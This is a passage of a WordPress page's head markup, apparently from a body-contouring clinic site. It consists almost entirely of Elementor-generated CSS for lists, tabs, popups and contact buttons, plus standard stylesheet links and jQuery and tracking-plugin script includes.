0.3s;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-c6d37b2{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-c6d37b2:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-c6d37b2::before, .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-c6d37b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-bb810b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-085e1f3{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-085e1f3:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-085e1f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-085e1f3::before, .elementor-15182 .elementor-element.elementor-element-085e1f3 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-085e1f3 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-085e1f3 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-085e1f3 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-085e1f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-91dbff7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-c3cba49{--n-tabs-direction:row;--n-tabs-heading-direction:column;--n-tabs-heading-width:50%;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:initial;--n-tabs-heading-justify-content:center;--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-align-items:flex-start;--n-tabs-heading-wrap:wrap;--n-tabs-title-justify-content:flex-start;--n-tabs-title-text-align:start;--n-tabs-title-gap:0px;--n-tabs-gap:0px;--n-tabs-title-padding-top:4%;--n-tabs-title-padding-right:0%;--n-tabs-title-padding-bottom:4%;--n-tabs-title-padding-left:25%;--n-tabs-title-font-size:20px;--n-tabs-title-color-active:var( --e-global-color-text );--n-tabs-title-direction:row;--n-tabs-icon-order:1;--n-tabs-title-justify-content-toggle:initial;--n-tabs-title-align-items-toggle:center;--n-tabs-icon-size:10px;--n-tabs-icon-color:#1967B240;--n-tabs-icon-color-active:var( --e-global-color-text );}.elementor-15182 .elementor-element.elementor-element-c3cba49.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#E2E2E2;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.21);}.elementor-15182 .elementor-element.elementor-element-c3cba49.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-15182 .elementor-element.elementor-element-c3cba49.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#E2E2E2;box-shadow:0px 5px 14px 0px rgba(0, 0, 0, 0.11) inset;}.elementor-15182 .elementor-element.elementor-element-c3cba49.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"Lato", belleza, lato, sans-serif;font-weight:600;text-transform:uppercase;}.elementor-15182 .elementor-element.elementor-element-c3cba49 [data-touch-mode="false"] .e-n-tab-title[aria-selected="false"]:hover{--n-tabs-title-color-hover:#1D1D1D;--n-tabs-icon-color-hover:var( --e-global-color-text );}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-04ca46c.elementor-social-icon{background-color:#02010100;}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-04ca46c.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-04ca46c.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-452dff2.elementor-social-icon{background-color:#1D406200;}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-452dff2.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-repeater-item-452dff2.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-15182 .elementor-element.elementor-element-2cde3e2{--grid-template-columns:repeat(0, auto);bottom:7%;--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15182 .elementor-element.elementor-element-2cde3e2 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-15182 .elementor-element.elementor-element-2cde3e2{left:10%;}body.rtl .elementor-15182 .elementor-element.elementor-element-2cde3e2{right:10%;}#elementor-popup-modal-15182{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-15182 .dialog-message{width:45vw;height:100vh;align-items:center;}#elementor-popup-modal-15182 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-15182 .elementor-element.elementor-element-68ba509{--width:100%;}.elementor-15182 .elementor-element.elementor-element-9dc46a1{--width:100%;}}@media(max-width:1366px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-15182 .elementor-element.elementor-element-c3cba49{--n-tabs-title-padding-top:4%;--n-tabs-title-padding-right:4%;--n-tabs-title-padding-bottom:4%;--n-tabs-title-padding-left:15%;}#elementor-popup-modal-15182 .dialog-message{width:50vw;}}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-15182 .dialog-message{width:75vw;}}@media(max-width:767px){.elementor-15182 .elementor-element.elementor-element-b6b7b27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15182 .elementor-element.elementor-element-b6b7b27 .elementor-icon{font-size:35px;}.elementor-15182 .elementor-element.elementor-element-b6b7b27 .elementor-icon svg{height:35px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item > a{font-size:16px;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-bb810b7 .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-91dbff7 .elementor-icon-list-item > a{font-size:14px;}.elementor-15182 .elementor-element.elementor-element-c3cba49{--n-tabs-title-gap:0px;--n-tabs-title-padding-top:15px;--n-tabs-title-padding-right:15px;--n-tabs-title-padding-bottom:15px;--n-tabs-title-padding-left:15px;--n-tabs-title-font-size:14px;}body:not(.rtl) .elementor-15182 .elementor-element.elementor-element-2cde3e2{left:5px;}body.rtl .elementor-15182 .elementor-element.elementor-element-2cde3e2{right:5px;}#elementor-popup-modal-15182 .dialog-message{width:91vw;}}/* Start custom CSS */.elementor-widget-n-tabs .e-n-tabs {
  display: var(--n-tabs-display);
  flex-direction: var(--n-tabs-direction);
  gap: var(--n-tabs-gap);
  text-align: start;
  min-width: 0;
  height: 100vh;
}/* End custom CSS */
.elementor-10949 .elementor-element.elementor-element-202a98c9{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-10949 .elementor-element.elementor-element-3ea0e1ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-10949 .elementor-element.elementor-element-3ea0e1ae:not(.elementor-motion-effects-element-type-background), .elementor-10949 .elementor-element.elementor-element-3ea0e1ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), belleza, lato, sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10949 .elementor-element.elementor-element-1fdca627 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Belleza", belleza, lato, sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-84b1624 );color:var( --e-global-color-84b1624 );border-style:none;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-10949 .elementor-element.elementor-element-1fdca627 .elementor-button:hover, .elementor-10949 .elementor-element.elementor-element-1fdca627 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-84b1624 );}.elementor-10949 .elementor-element.elementor-element-1fdca627 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10949 .elementor-element.elementor-element-1fdca627 .elementor-button:hover svg, .elementor-10949 .elementor-element.elementor-element-1fdca627 .elementor-button:focus svg{fill:var( --e-global-color-84b1624 );}#elementor-popup-modal-10949 .dialog-widget-content{animation-duration:1s;background-color:#F8F3EF;}#elementor-popup-modal-10949{background-color:#000000B3;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-10949 .dialog-message{width:530px;height:auto;}#elementor-popup-modal-10949 .dialog-close-button{display:flex;top:0%;font-size:15px;}body:not(.rtl) #elementor-popup-modal-10949 .dialog-close-button{right:101%;}body.rtl #elementor-popup-modal-10949 .dialog-close-button{left:101%;}#elementor-popup-modal-10949 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-10949 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-10949 .elementor-element.elementor-element-3ea0e1ae{--content-width:591px;}}@media(max-width:1366px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-10949{align-items:center;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-10949 .dialog-message{width:370px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-10949 .elementor-element.elementor-element-3ea0e1ae{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}#elementor-popup-modal-10949 .dialog-message{width:320px;}#elementor-popup-modal-10949{align-items:center;}}
.elementor-17062 .elementor-element.elementor-element-5527cfd9{--display:flex;}.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons__chat-button svg{order:-1;}.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons{--e-contact-buttons-chat-button-gap:38px;--e-contact-buttons-button-icon:var( --e-global-color-84b1624 );--e-contact-buttons-button-bg:var( --e-global-color-7e97fa7 );--e-contact-buttons-button-icon-hover:var( --e-global-color-84b1624 );--e-contact-buttons-button-bg-hover:var( --e-global-color-primary );--e-contact-buttons-chat-button-padding-block-end:15px;--e-contact-buttons-chat-button-padding-block-start:15px;--e-contact-buttons-chat-button-padding-inline-end:50px;--e-contact-buttons-chat-button-padding-inline-start:50px;--e-contact-buttons-horizontal-offset:50px;--e-contact-buttons-vertical-offset:25px;}.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons__chat-button{font-family:"Belleza", belleza, lato, sans-serif;font-size:28px;font-weight:600;text-transform:uppercase;}@media(max-width:767px){.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons__chat-button svg{order:-1;}.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons{--e-contact-buttons-chat-button-gap:14px;--e-contact-buttons-chat-button-padding-block-end:20px;--e-contact-buttons-chat-button-padding-block-start:20px;--e-contact-buttons-chat-button-padding-inline-end:20px;--e-contact-buttons-chat-button-padding-inline-start:20px;--e-contact-buttons-horizontal-offset:0px;}.elementor-17062 .elementor-element.elementor-element-2d365bba .e-contact-buttons__chat-button{font-size:16px;}}</style><link rel='stylesheet' id='astra-addon-css-css' href='https://sculptedcontours.com/wp-content/cache/autoptimize/css/autoptimize_single_bb6ba4e8a738221abc51bb28cdbbf7f3.css?ver=4.12.0' media='all' /><style id='astra-addon-css-inline-css'>@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}</style><link rel='stylesheet' id='e-apple-webkit-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768167903' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768167903' media='all' /><link rel='stylesheet' id='widget-nested-tabs-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1768167903' media='all' /><link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1768167903' media='all' /><link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1768167903' media='all' /> <script id="astra-flexibility-js-after">typeof flexibility !== "undefined" && flexibility(document.documentElement);</script> <script id="jquery-core-js-extra">var pysFacebookRest = {"restApiUrl":"https:\/\/sculptedcontours.com\/wp-json\/pys-facebook\/v1\/event","debug":""};</script> <script src="https://sculptedcontours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://sculptedcontours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sculptedcontours.com/wp-json/wp/v2/posts/11683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sculptedcontours.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 